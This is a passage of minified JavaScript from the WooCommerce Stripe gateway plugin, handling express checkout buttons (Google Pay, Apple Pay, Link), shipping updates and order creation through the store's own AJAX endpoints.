Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,u=n?Symbol.for("react.fragment"):60107,o=n?Symbol.for("react.strict_mode"):60108,c=n?Symbol.for("react.profiler"):60114,a=n?Symbol.for("react.provider"):60109,j=n?Symbol.for("react.context"):60110,s=n?Symbol.for("react.async_mode"):60111,N=n?Symbol.for("react.concurrent_mode"):60111,l=n?Symbol.for("react.forward_ref"):60112,g=n?Symbol.for("react.suspense"):60113,D=n?Symbol.for("react.suspense_list"):60120,y=n?Symbol.for("react.memo"):60115,L=n?Symbol.for("react.lazy"):60116,I=n?Symbol.for("react.block"):60121,d=n?Symbol.for("react.fundamental"):60117,T=n?Symbol.for("react.responder"):60118,A=n?Symbol.for("react.scope"):60119;function z(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case s:case N:case u:case c:case o:case g:return t;default:switch(t=t&&t.$$typeof){case j:case l:case L:case y:case a:return t;default:return e}}case i:return e}}}function p(t){return z(t)===N}e.AsyncMode=s,e.ConcurrentMode=N,e.ContextConsumer=j,e.ContextProvider=a,e.Element=r,e.ForwardRef=l,e.Fragment=u,e.Lazy=L,e.Memo=y,e.Portal=i,e.Profiler=c,e.StrictMode=o,e.Suspense=g,e.isAsyncMode=function(t){return p(t)||z(t)===s},e.isConcurrentMode=p,e.isContextConsumer=function(t){return z(t)===j},e.isContextProvider=function(t){return z(t)===a},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return z(t)===l},e.isFragment=function(t){return z(t)===u},e.isLazy=function(t){return z(t)===L},e.isMemo=function(t){return z(t)===y},e.isPortal=function(t){return z(t)===i},e.isProfiler=function(t){return z(t)===c},e.isStrictMode=function(t){return z(t)===o},e.isSuspense=function(t){return z(t)===g},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===u||t===N||t===c||t===o||t===g||t===D||"object"==typeof t&&null!==t&&(t.$$typeof===L||t.$$typeof===y||t.$$typeof===a||t.$$typeof===j||t.$$typeof===l||t.$$typeof===d||t.$$typeof===T||t.$$typeof===A||t.$$typeof===I)},e.typeOf=z},function(t,e,M){var n=M(321);t.exports=n},function(t,e,M){var n=M(20),r=M(322),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||n(i,t)&&e===i.trim?r:e}},function(t,e,M){M(323);var n=M(26);t.exports=n("String").trim},function(t,e,M){"use strict";var n=M(8),r=M(130).trim;n({target:"String",proto:!0,forced:M(324)("trim")},{trim:function(){return r(this)}})},function(t,e,M){var n=M(160).PROPER,r=M(12),i=M(102);t.exports=function(t){return r((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t}))}},function(t,e,M){var n=M(326);t.exports=n},function(t,e,M){var n=M(20),r=M(327),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||n(i,t)&&e===i.concat?r:e}},function(t,e,M){M(328);var n=M(26);t.exports=n("Array").concat},function(t,e,M){"use strict";var n=M(8),r=M(12),i=M(79),u=M(21),o=M(38),c=M(42),a=M(309),j=M(90),s=M(157),N=M(80),l=M(15),g=M(61),D=l("isConcatSpreadable"),y=g>=51||!r((function(){var t=[];return t[D]=!1,t.concat()[0]!==t})),L=N("concat"),I=function(t){if(!u(t))return!1;var e=t[D];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!y||!L},{concat:function(t){var e,M,n,r,i,u=o(this),N=s(u,0),l=0;for(e=-1,n=arguments.length;e<n;e++)if(I(i=-1===e?u:arguments[e]))for(r=c(i),a(l+r),M=0;M<r;M++,l++)M in i&&j(N,l,i[M]);else a(l+1),j(N,l++,i);return N.length=l,N}})},function(t,e,M){"use strict";M.d(e,"a",(function(){return n})),M.d(e,"b",(function(){return r}));const n="stripe",r="wc/store/cart"},,,function(t,e,M){"use strict";M(0),e.a="[data-uri]"},function(t,e,M){"use strict";function n(t,e){let M=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=document.querySelector('[data-block-name="woocommerce/checkout"]');if(!n)return;const r=new MutationObserver((n,r)=>{document.querySelector(t)&&(e(...M),r.disconnect())});r.observe(n,{childList:!0,subtree:!0})}M.d(e,"a",(function(){return n}))},,function(t,e,M){"use strict";M.d(e,"b",(function(){return o})),M.d(e,"a",(function(){return a}));var n=M(2),r=M(333),i=M(7);const u=document.createElement("div");function o(){const t=document.querySelector(".wc-block-checkout__payment-method-limit-notice");t&&t.remove()}function c(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const M=document.querySelector(t);e?M.appendChild(u):M.insertBefore(u,M.firstChild)}function a(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,M=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e<=i.a)return;const n=document.querySelector(t),u=M;n?c(t,u):M&&Object(r.a)(t,c,[t,u])}u.classList.add("woocommerce-info","wc-block-checkout__payment-method-limit-notice"),u.textContent=Object(n.__)("Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.","woocommerce-gateway-stripe"),u.setAttribute("data-testid","cash-app-limit-notice")},function(t,e,M){"use strict";M.d(e,"a",(function(){return o}));var n=M(9),r=M.n(n),i=M(3),u=M(18);const o=t=>{const e=document.querySelector(".wc-block-components-payment-methods__save-card-info");if(e)return void(e.style.display=r()(i.g).call(i.g,t)?"none":"block");const M=document.querySelector(".woocommerce-SavedPaymentMethods-saveNew");if(M){var n,o,c;const e=document.getElementById("createaccount"),a=(null===(n=Object(u.k)())||void 0===n?void 0:n.isSignupOnCheckoutAllowed)&&(null==e?void 0:e.checked),j=document.querySelector("input[name=wc-stripe-payment-token]")&&"none"===(null===(o=document.getElementById("wc-stripe-upe-form"))||void 0===o?void 0:o.style.display);!(null!==(c=Object(u.k)())&&void 0!==c&&c.isLoggedIn||a)||j||r()(i.g).call(i.g,t)?M.style.display="none":M.style.display="block"}}},,,,,,,function(t,e,M){"use strict";M.d(e,"a",(function(){return i}));var n=M(34),r=M.n(n);const i=t=>{var e;null===(e=document.querySelectorAll(".wc-stripe-payment-method-instruction"))||void 0===e||r()(e).call(e,t=>{t.style.display="none"});const M=document.getElementById("wc-stripe-payment-method-instructions-"+t);M&&(M.style.display="block")}},,function(t,e,M){"use strict";var n=M(1),r=M(75),i=M.n(r),u=M(53),o=M(9),c=M.n(o),a=M(17);const j=t=>{var e,M;let{onButtonClicked:r}=t;const{theme:i="dark",locale:u="en",height:o="44"}=null===(e=Object(a.e)())||void 0===e?void 0:e.button,j=["short","long"],{branded_type:s}=null===(M=Object(a.e)())||void 0===M?void 0:M.button,N=c()(j).call(j,s)?s:"long",l=((t,e,M)=>{const r="long"===t?`https://www.gstatic.com/instantbuy/svg/${e}/${M}.svg`:`https://www.gstatic.com/instantbuy/svg/${e}_gpay.svg`,[i,u]=Object(n.useState)(r);return Object(n.useEffect)(()=>{const t=document.createElement("img");t.addEventListener("error",()=>{u(`https://www.gstatic.com/instantbuy/svg/${e}/en.svg`)}),t.src=i},[i,e]),i})(N,"dark"===i?"dark":"light",u);return Object(n.createElement)("button",{type:"button",id:"wc-stripe-branded-button","aria-label":"Google Pay",className:`gpay-button ${i} ${N}`,style:{backgroundImage:`url(${l})`,height:o+"px"},onClick:r})};var s=M(2);const N=t=>{var e;let{onButtonClicked:M}=t;const{theme:r="dark",height:i="44",customLabel:u=Object(s.__)("Buy now","woocommerce-gateway-stripe")}=null===(e=Object(a.e)())||void 0===e?void 0:e.button;return Object(n.createElement)("button",{type:"button",id:"wc-stripe-custom-button",className:`button ${r} is-active`,style:{height:i+"px"},onClick:M},u)};var l=M(40),g=M.n(l),D=M(34),y=M.n(D),L=M(35),I=M.n(L);const d=t=>({country:t.country,state:t.region,postcode:t.postalCode,city:t.city,address:void 0===t.addressLine[0]?"":t.addressLine[0],address_2:void 0===t.addressLine[1]?"":t.addressLine[1]}),T=function(t){var e,M,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=Object(a.e)())||void 0===e||null===(M=e.ajax_url)||void 0===M||null===(n=M.toString())||void 0===n?void 0:n.replace("%%endpoint%%",r+t)},A=()=>{var t,e;const M={security:null===(t=Object(a.e)())||void 0===t||null===(e=t.nonce)||void 0===e?void 0:e.payment};return g.a.ajax({type:"POST",data:M,url:T("get_cart_details")})};var z=M(3);const p=t=>{const{shippingOption:e}=t;(t=>{var e,M,n;const r={security:null===(e=Object(a.e)())||void 0===e||null===(M=e.nonce)||void 0===M?void 0:M.update_shipping,shipping_method:[t.id],is_product_page:null===(n=Object(a.e)())||void 0===n?void 0:n.is_product_page};return g.a.ajax({type:"POST",data:r,url:T("update_shipping_method")})})(e).then(e=>{"success"===e.result&&t.updateWith({status:"success",total:e.total,displayItems:e.displayItems}),"fail"===e.result&&t.updateWith({status:"fail"})})},x=(t,e,M)=>n=>{if("success"===n.result){e.complete("success");const r=(t=>{const e=t.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);if(e&&!(e.length<4))return{type:e[1],clientSecret:e[2],redirectUrl:decodeURIComponent(e[3])}})(n.redirect);if(!r||r.length<4)return void(window.location=n.redirect);const{type:i,clientSecret:u,redirectUrl:o}=r;((t,e,M)=>"si"===e?t.handleCardSetup(M):t.handleCardPayment(M))(t,i,u).then(((t,e)=>M=>{if(M.error)throw M.error;const n=((t,e)=>"si"===e?t.setupIntent:t.paymentIntent)(M,e);((t=>t.status===z.j)(n)||(t=>t.status===z.k)(n))&&(window.location=t)})(o,i)).catch(t=>{M(t.message),g.a.get(o+"&is_ajax")})}else{var r,i;e.complete("fail");const t=document.createElement("div");t.innerHTML=n.messages;const u=null!==(r=null==t||null===(i=t.firstElementChild)||void 0===i?void 0:i.textContent)&&void 0!==r?r:"";M(u)}},S=(t,e,M,r)=>{Object(n.useEffect)(()=>{const n=null==e?void 0:e.on("paymentmethod",((t,e,M)=>n=>{var r,i,u,o,c,j;"yes"===(null===(r=Object(a.e)())||void 0===r||null===(i=r.stripe)||void 0===i?void 0:i.allow_prepaid_card)||"prepaid"!==(null==n||null===(u=n.source)||void 0===u||null===(o=u.card)||void 0===o?void 0:o.funding)?((t,e)=>{let M=((t,e)=>{var M,n,r,i,u,o,c,j,s,N,l,g,D,y,L,d,T;const A=t.paymentMethod,z=A.billing_details.email,p=A.billing_details.phone,x=A.billing_details.address,S=t.shippingAddress,w=null!==(M=A.billing_details.name)&&void 0!==M?M:t.payerName,f={_wpnonce:null===(n=Object(a.e)())||void 0===n||null===(r=n.nonce)||void 0===r?void 0:r.checkout,billing_first_name:null!==(i=null==w||null===(u=w.split(" "))||void 0===u||null===(o=I()(u).call(u,0,1))||void 0===o?void 0:o.join(" "))&&void 0!==i?i:"",billing_last_name:null!==(c=null==w||null===(j=w.split(" "))||void 0===j||null===(s=I()(j).call(j,1))||void 0===s?void 0:s.join(" "))&&void 0!==c?c:"",billing_company:"",billing_email:null!=z?z:null==t?void 0:t.payerEmail,billing_phone:null!=p?p:null==t||null===(N=t.payerPhone)||void 0===N?void 0:N.replace("/[() -]/g",""),billing_country:null!==(l=null==x?void 0:x.country)&&void 0!==l?l:"",billing_address_1:null!==(g=null==x?void 0:x.line1)&&void 0!==g?g:"",billing_address_2:null!==(D=null==x?void 0:x.line2)&&void 0!==D?D:"",billing_city:null!==(y=null==x?void 0:x.city)&&void 0!==y?y:"",billing_state:null!==(L=null==x?void 0:x.state)&&void 0!==L?L:"",billing_postcode:null!==(d=null==x?void 0:x.postal_code)&&void 0!==d?d:"",shipping_first_name:"",shipping_last_name:"",shipping_company:"",shipping_country:"",shipping_address_1:"",shipping_address_2:"",shipping_city:"",shipping_state:"",shipping_postcode:"",shipping_method:[null==t||null===(T=t.shippingOption)||void 0===T?void 0:T.id],order_comments:"",payment_method:"stripe",ship_to_different_address:1,terms:1,"wc-stripe-payment-method":A.id,stripe_source:A.id,payment_request_type:e,"wc-stripe-is-deferred-intent":!0};var O,E,m,h,C,v,b,k,Y,Q;return S&&(f.shipping_first_name=null==S||null===(O=S.recipient)||void 0===O||null===(E=O.split(" "))||void 0===E||null===(m=I()(E).call(E,0,1))||void 0===m?void 0:m.join(" "),f.shipping_last_name=null==S||null===(h=S.recipient)||void 0===h||null===(C=h.split(" "))||void 0===C||null===(v=I()(C).call(C,1))||void 0===v?void 0:v.join(" "),f.shipping_company=null==S?void 0:S.organization,f.shipping_country=null==S?void 0:S.country,f.shipping_address_1=null!==(b=null==S||null===(k=S.addressLine)||void 0===k?void 0:k[0])&&void 0!==b?b:"",f.shipping_address_2=null!==(Y=null==S||null===(Q=S.addressLine)||void 0===Q?void 0:Q[1])&&void 0!==Y?Y:"",f.shipping_city=null==S?void 0:S.city,f.shipping_state=null==S?void 0:S.region,f.shipping_postcode=null==S?void 0:S.postalCode),{...f,...Object(a.c)()}})(t,e);return M=(t=>{const e=document.querySelector(".wc-block-checkout");if(!e)return t;const M=e.querySelectorAll("[required]");return M.length&&y()(M).call(M,M=>{var n,r,i;const u=M.value,o=null===(n=M.id)||void 0===n?void 0:n.replace("-","_");if(u&&!t[o]&&(t[o]=u),null===(r=e.querySelector(".wc-block-checkout__use-address-for-billing"))||void 0===r||null===(i=r.querySelector("input"))||void 0===i?void 0:i.checked){const e=o.replace("shipping_","billing_");!t[e]&&t[o]&&(t[e]=t[o])}}),t})(M),g.a.ajax({type:"POST",data:M,dataType:"json",url:T("create_order")})})(n,e).then(x(t,n,M)):M(null===(c=Object(a.e)())||void 0===c||null===(j=c.i18n)||void 0===j?void 0:j.no_prepaid_card)})(t,M,r));return()=>{null==n||n.removeEventListener("paymentmethod")}},[t,e,M,r])},w=t=>{var e,M,r,i,o,c,l;let{billing:D,components:y,shippingData:L,onClick:I,onClose:z,setExpressPaymentError:x,buttonAttributes:w}=t;const f=Object(u.useStripe)(),{needsShipping:O}=L,[E,m,h]=((t,e,M)=>{const[r,i]=Object(n.useState)(null),[u,o]=Object(n.useState)(null),[c,j]=Object(n.useState)(!1);return Object(n.useEffect)(()=>{t&&(async()=>{const e=await A(),M=Object(a.b)(t,e),n=await M.canMakePayment();n?(i(M),o(()=>n.applePay?"apple_pay":n.googlePay?"google_pay":"payment_request_api")):i(null)})()},[t,e]),Object(n.useEffect)(()=>{r&&(async()=>{j(!0);const t=await A();Object(a.i)(r,t),j(!1)})()},[r,M.cartTotal,M.cartTotalItems,M.currency.code]),[r,u,c]})(f,O,D);((t,e)=>{Object(n.useEffect)(()=>{const M=null==t?void 0:t.on("shippingaddresschange",(t=>e=>{const{shippingAddress:M}=e;((t,e)=>{var M,n,r;const i={security:null===(M=Object(a.e)())||void 0===M||null===(n=M.nonce)||void 0===n?void 0:n.shipping,payment_request_type:e,is_product_page:null===(r=Object(a.e)())||void 0===r?void 0:r.is_product_page,...d(t)};return g.a.ajax({type:"POST",data:i,url:T("get_shipping_options")})})(M,t).then(t=>{e.updateWith({status:t.result,shippingOptions:t.shipping_options,total:t.total,displayItems:t.displayItems})})})(e));return()=>{null==M||M.removeEventListener("shippingaddresschange")}},[t,e])})(E,m),((t,e)=>{Object(n.useEffect)(()=>{const e=null==t?void 0:t.on("shippingoptionchange",p);return()=>{null==e||e.removeEventListener("shippingoptionchange")}},[t,e])})(E,m),S(f,E,m,x);const C=((t,e,M)=>Object(n.useCallback)((n,r)=>{var i;if(null!==(i=Object(a.e)())&&void 0!==i&&i.login_confirmation)return n.preventDefault(),void(t=>{var e,M,n;if(null===(e=Object(a.e)())||void 0===e||!e.login_confirmation)return;let r=null===(M=Object(a.e)())||void 0===M||null===(n=M.login_confirmation)||void 0===n?void 0:n.message;var i,u;"payment_request_api"!==t&&(r=r.replace(/\*\*.*?\*\*/,"apple_pay"===t?"Apple Pay":"Google Pay")),r=r.replace(/\*\*/g,""),confirm(r)&&(window.location.href=null===(i=Object(a.e)())||void 0===i||null===(u=i.login_confirmation)||void 0===u?void 0:u.redirect_url)})(t);e(""),M(),r&&r.show()},[t,e,M]))(m,x,I);((t,e)=>{Object(n.useEffect)(()=>{const M=null==t?void 0:t.on("cancel",e);return()=>{null==M||M.removeEventListener("cancel")}},[t,e])})(E,z),Object(n.useEffect)(()=>{if(E){var t;const e=null===(t=window)||void 0===t?void 0:t.wc_order_attribution;e&&e.setOrderTracking(e.params.allowTracking)}},[E]);let{type:v="default",theme:b="dark",height:k="48"}=null===(e=Object(a.e)())||void 0===e?void 0:e.button;void 0!==w&&(k=w.height||k);const Y={paymentRequestButton:{type:v,theme:b,height:k+"px"}},Q=null===(M=Object(a.e)())||void 0===M||null===(r=M.button)||void 0===r?void 0:r.is_branded,U=null===(i=Object(a.e)())||void 0===i||null===(o=i.button)||void 0===o?void 0:o.branded_type,_=null===(c=Object(a.e)())||void 0===c||null===(l=c.button)||void 0===l?void 0:l.is_custom;if(!E)return null;const{LoadingMask:P}=y;return _?Object(n.createElement)(P,{isLoading:h,screenReaderLabel:Object(s.__)("Loading payment request…","woocommerce-gateway-stripe")},Object(n.createElement)(N,{onButtonClicked:t=>{C(t,E)}})):Q&&(()=>{const t=window.navigator.userAgent.toLowerCase(),e=/chrome/.test(t)&&!/edge|edg|opr|brave\//.test(t)&&"Google Inc."===window.navigator.vendor,M=e&&window.navigator.brave;return e&&!M})()?Object(n.createElement)(P,{isLoading:h,screenReaderLabel:Object(s.__)("Loading payment request…","woocommerce-gateway-stripe")},Object(n.createElement)(j,{onButtonClicked:t=>{C(t,E)}})):(Q&&(Y.paymentRequestButton.type="long"===U?"buy":"default"),Object(n.createElement)(P,{isLoading:h,screenReaderLabel:Object(s.__)("Loading payment request…","woocommerce-gateway-stripe")},Object(n.createElement)(u.PaymentRequestButtonElement,{onClick:C,options:{style:Y,paymentRequest:E}})))};var f,O,E,m=M(315);const h=Object(m.a)(),C={features:null!==(f=null===(O=Object(a.e)())||void 0===O?void 0:O.supports)&&void 0!==f?f:[]};var v,b;null!==(E=Object(a.e)().isAdmin)&&void 0!==E&&E&&(C.style=null!==(v=null===(b=Object(a.e)())||void 0===b?void 0:b.style)&&void 0!==v?v:[]);const k={name:"payment_request",title:"Stripe",description:Object(s.__)("This will show users the ApplePay, GooglePay, or Stripe Link button depending on their browser and logged in status.","woocommerce-gateway-stripe"),gatewayId:"stripe",content:Object(n.createElement)(t=>{const{stripe:e}=t;return Object(n.createElement)(u.Elements,{stripe:e},Object(n.createElement)(w,t),Object(n.createElement)("wc-order-attribution-inputs",{id:"wc-stripe-express-checkout__order-attribution-inputs"}))},{stripe:h}),edit:Object(n.createElement)(()=>Object(n.createElement)("img",{src:"data:image/svg+xml,%3Csvg width='264' height='48' viewBox='0 0 264 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='264' height='48' rx='3' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.114 16.6407C125.682 15.93 126.067 14.9756 125.966 14C125.135 14.0415 124.121 14.549 123.533 15.2602C123.006 15.8693 122.539 16.8641 122.661 17.7983C123.594 17.8797 124.526 17.3317 125.114 16.6407Z' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.955 17.982C124.601 17.9011 123.448 18.7518 122.801 18.7518C122.154 18.7518 121.163 18.0224 120.092 18.0421C118.696 18.0629 117.402 18.8524 116.694 20.1079C115.238 22.6196 116.31 26.3453 117.726 28.3909C118.414 29.4028 119.242 30.5174 120.334 30.4769C121.366 30.4365 121.77 29.8087 123.024 29.8087C124.277 29.8087 124.641 30.4769 125.733 30.4567C126.865 30.4365 127.573 29.4443 128.261 28.4313C129.049 27.2779 129.373 26.1639 129.393 26.1027C129.373 26.0825 127.209 25.2515 127.189 22.7606C127.169 20.6751 128.888 19.6834 128.969 19.6217C127.998 18.1847 126.481 18.0224 125.955 17.982Z' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.131 23.1804H138.834C140.886 23.1804 142.053 22.0752 142.053 20.1592C142.053 18.2432 140.886 17.1478 138.845 17.1478H136.131V23.1804ZM139.466 15.1582C142.411 15.1582 144.461 17.1903 144.461 20.1483C144.461 23.1172 142.369 25.1596 139.392 25.1596H136.131V30.3498H133.775V15.1582H139.466Z' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M152.198 26.224V25.3712L149.579 25.5397C148.106 25.6341 147.339 26.182 147.339 27.14C147.339 28.0664 148.138 28.6667 149.39 28.6667C150.988 28.6667 152.198 27.6449 152.198 26.224ZM145.046 27.2032C145.046 25.2551 146.529 24.1395 149.263 23.971L152.198 23.7922V22.9498C152.198 21.7181 151.388 21.0442 149.947 21.0442C148.758 21.0442 147.896 21.6548 147.717 22.5916H145.592C145.656 20.6232 147.507 19.1914 150.01 19.1914C152.703 19.1914 154.459 20.602 154.459 22.7917V30.351H152.282V28.5298H152.229C151.609 29.719 150.241 30.4666 148.758 30.4666C146.571 30.4666 145.046 29.1612 145.046 27.2032Z' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M156.461 34.4145V32.5934C156.608 32.6141 156.965 32.6354 157.155 32.6354C158.196 32.6354 158.785 32.1932 159.142 31.0564L159.353 30.3824L155.366 19.3281H157.827L160.604 28.298H160.657L163.434 19.3281H165.832L161.698 30.9402C160.752 33.6038 159.668 34.4778 157.376 34.4778C157.197 34.4778 156.618 34.4565 156.461 34.4145Z' fill='white'/%3E%3C/svg%3E%0A",alt:""}),null),canMakePayment:t=>{var e,M,n;return!(null===(e=null===(M=Object(a.e)())||void 0===M?void 0:M.isAdmin)||void 0===e||!e)||!(null===(n=Object(a.e)())||void 0===n||!n.shouldShowPaymentRequestButton)&&Object(m.a)().then(e=>{var M,n,r,u,o,c;const j={order_data:{total:{label:"Total",amount:i()(null!==(M=null==t||null===(n=t.cartTotals)||void 0===n?void 0:n.total_price)&&void 0!==M?M:0,10),pending:!0},currency:null==t||null===(r=t.cartTotals)||void 0===r||null===(u=r.currency_code)||void 0===u?void 0:u.toLowerCase(),country_code:null===(o=Object(a.e)())||void 0===o||null===(c=o.baseLocation)||void 0===c?void 0:c.country,displayItems:[]},shipping_required:!1};return Object(a.b)(e,j).canMakePayment()})},paymentMethodId:"stripe",supports:C};e.a=k},,function(t,e){t.exports=window.wc.blocksCheckout},,,function(t,e,M){"use strict";var n=M(54),r=M.n(n),i=M(94),u=M(17);Object(i.addFilter)("wcstripe.express-checkout.cart-place-order-extension-data","automattic/wcstripe/express-checkout",t=>{const e={};for(const[t,M]of r()(Object(u.c)()))t&&M&&(e[t.replace("wc_order_attribution_","")]=M);return{...t,"woocommerce/order-attribution":e}})},function(t,e,M){"use strict";var n=M(27),r=M.n(n),i=M(75),u=M.n(i),o=M(40),c=M.n(o),a=M(94);Object(a.addFilter)("wcstripe.express-checkout.cart-add-item","automattic/wcstripe/express-checkout",t=>{const e=c()(".single_variation_wrap");if(!e.length)return t;const M=r()(e).call(e,'input[name="product_id"]').val();return{...t,id:u()(M,10)}})},,,,,,,function(t,e,M){t.exports=M(370)},,,,,,,,,,function(t,e,M){},function(t,e,M){},function(t,e,M){var n=M(371);t.exports=n},function(t,e,M){var n=M(20),r=M(372),i=Array.prototype;t.exports=function(t){var e=t.every;return t===i||n(i,t)&&e===i.every?r:e}},function(t,e,M){M(373);var n=M(26);t.exports=n("Array").every},function(t,e,M){"use strict";var n=M(8),r=M(70).every;n({target:"Array",proto:!0,forced:!M(101)("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,M){"use strict";M.r(e);var n=M(59),r=M.n(n),i=M(34),u=M.n(i),o=M(33),c=M.n(o),a=M(54),j=M.n(a),s=M(9),N=M.n(s),l=M(272),g=M(3),D=M(56),y=M.n(D),L=M(17),I=M(333);function d(){var t,e;(function(){var t;const e=null===(t=Object(L.e)())||void 0===t?void 0:t.tokenLabelOverrides;return!!(e&&y()(e).length>0)})()&&u()(t=j()(null===(e=Object(L.e)())||void 0===e?void 0:e.tokenLabelOverrides)).call(t,t=>{let[e,M]=t;const n=document.getElementById(`radio-control-wc-payment-method-saved-tokens-${e}__label`);n&&(n.innerHTML=M)})}var T=M(345),A=M(1),z=M(149),p=M.n(z),x=M(0),S=M(53),w=M(43),f=M.n(w),O=M(75),E=M.n(O),m=M(58),h=M.n(m),C=M(2),v=M(169),b=M(16);M(350),M(351);const k=(t,e)=>("black"===t.buttonTheme.applePay&&e===g.d&&(t.buttonHeight=t.buttonHeight+.4),e===g.e&&"white"===t.buttonTheme.googlePay&&(t.buttonHeight=t.buttonHeight-2),t.buttonHeight=Math.max(40,Math.min(t.buttonHeight,55)),t);var Y=t=>{let{api:e,billing:M,shippingData:n,setExpressPaymentError:r,onClick:i,onClose:u,expressPaymentMethod:o=""}=t;const{buttonOptions:c,onButtonClick:a,onConfirm:j,onCancel:s,elements:l}=(t=>{let{api:e,billing:M,shippingData:n,onClick:r,onClose:i,setExpressPaymentError:u}=t;const o=Object(S.useStripe)(),c=Object(S.useElements)(),a=Object(b.h)(),j=t=>{Object(v.d)(t),window.location=t},s=function(t,e){let M=arguments.length>2&&void 0!==arguments[2]&&arguments[2];M||t.paymentFailed({reason:"fail"});const n=e.replace(/\n/g,"<br>");u(n),Object(v.a)(t,e)};return{buttonOptions:a,onButtonClick:Object(A.useCallback)(async t=>{var e,i;const u=Object(b.l)(M.cartTotalItems),o=h()(u).call(u,(t,e)=>t+e.amount,0),c={lineItems:M.cartTotal.value<o?[]:u,emailRequired:!0,shippingAddressRequired:null==n?void 0:n.needsShipping,phoneNumberRequired:null!==(e=null===(i=Object(b.i)("checkout"))||void 0===i?void 0:i.needs_payer_phone)&&void 0!==e&&e,...(null==n?void 0:n.needsShipping)&&{shippingRates:(()=>{var t,e,M,r;if((null==n||null===(t=n.shippingRates[0])||void 0===t||null===(e=t.shipping_rates)||void 0===e?void 0:e.length)>0)return f()(r=n.shippingRates[0].shipping_rates).call(r,t=>({id:t.rate_id,amount:E()(t.price,10),displayName:t.name}));const i=null===(M=Object(b.i)("checkout"))||void 0===M?void 0:M.default_shipping_option;return i?[i]:[]})()}};r(),Object(b.i)("taxes_based_on_billing")&&Object(b.a)(Object(C.__)("Final taxes charged can differ based on your actual billing address when using Express Checkout buttons (Link, Google Pay or Apple Pay).","woocommerce-gateway-stripe"),"info",["ece-taxes-info"]),Object(v.c)(t),t.resolve(c)},[r,M.cartTotalItems,M.cartTotal.value,n.needsShipping,n.shippingRates]),onConfirm:async t=>await Object(v.e)({api:e,stripe:o,elements:c,completePayment:j,abortPayment:s,event:t}),onCancel:()=>{Object(v.b)(),i()},elements:c}})({api:e,billing:M,shippingData:n,onClick:i,onClose:u,setExpressPaymentError:r});return Object(A.createElement)(S.ExpressCheckoutElement,{options:{...k(c,o),...(D=o,{paymentMethods:{amazonPay:"never",applePay:"never",googlePay:"never",link:"never",paypal:"never",[D]:N()(y=[g.d,g.e]).call(y,D)?"always":"auto"}})},onClick:a,onConfirm:j,onReady:t=>{const e=document.getElementById("express-payment-method-express_checkout_element_"+o),M=t.availablePaymentMethods||{};e&&!M[o]&&e.remove()},onCancel:s,onShippingAddressChange:t=>Object(v.f)(e,t,l),onShippingRateChange:t=>Object(v.g)(e,t,l)});var D,y};const Q=t=>{var e,M;const{stripe:n,billing:r,expressPaymentMethod:i}=t,u={mode:"payment",...Object(b.k)(i)&&{paymentMethodCreation:"manual"},amount:r.cartTotal.value,currency:r.currency.code.toLowerCase(),paymentMethodTypes:Object(b.j)(i),appearance:Object(b.g)(),locale:null!==(e=null===(M=Object(b.i)("stripe"))||void 0===M?void 0:M.locale)&&void 0!==e?e:"en"};return Object(A.createElement)("div",{style:{minHeight:"40px"}},Object(A.createElement)(S.Elements,{stripe:n,options:u},Object(A.createElement)(Y,t)))};var U=M(103),_=M.n(U),P=M(332);M(368);const G=t=>{let{icon:e,className:M}=t;return Object(A.createElement)("div",{className:_()("wc-stripe-payment-button-preview",M)},Object(A.createElement)("img",{src:e,alt:"Payment Method Icon"}))},Z=()=>Object(A.createElement)(G,{icon:P.a,className:"wc-stripe-amazon-pay-preview"}),R=()=>Object(A.createElement)(G,{icon:"[data-uri]",className:"wc-stripe-apple-pay-preview"}),W=()=>Object(A.createElement)(G,{icon:"[data-uri]",className:"wc-stripe-google-pay-preview"}),B=()=>Object(A.createElement)(G,{icon:"[data-uri]",className:"wc-stripe-link-preview"});var V=M(315),J=M(178),F=M(271);const H=Object(F.memoize)((t,e,M)=>new r.a(n=>{const r=document.createElement("div");r.style.display="none",document.querySelector("body").appendChild(r);const i=Object(J.createRoot)(r);i.render(Object(A.createElement)(S.Elements,{stripe:e.loadStripe(),options:{mode:"payment",...Object(b.k)(t)&&{paymentMethodCreation:"manual"},amount:Number(M.cartTotals.total_price),currency:M.cartTotals.currency_code.toLowerCase(),paymentMethodTypes:Object(b.j)(t)}},Object(A.createElement)(S.ExpressCheckoutElement,{onLoadError:()=>n(!1),options:{paymentMethods:{amazonPay:t===g.c?"auto":"never",applePay:t===g.d?"always":"never",googlePay:t===g.e?"always":"never",link:t===g.f?"auto":"never",paypal:"never"}},onReady:e=>{let M=!1;e.availablePaymentMethods&&(M=e.availablePaymentMethods[t]),n(M),i.unmount(),r.remove()}})))})),X=Object(V.a)(),q=(t,e)=>{var M,n,r,i,u;return{name:"express_checkout_element_"+t,title:(t=>{switch(t){case g.c:return"WooCommerce Stripe - Amazon Pay";case g.d:return"WooCommerce Stripe - Apple Pay";case g.e:return"WooCommerce Stripe - Google Pay";case g.f:return"WooCommerce Stripe - Link by 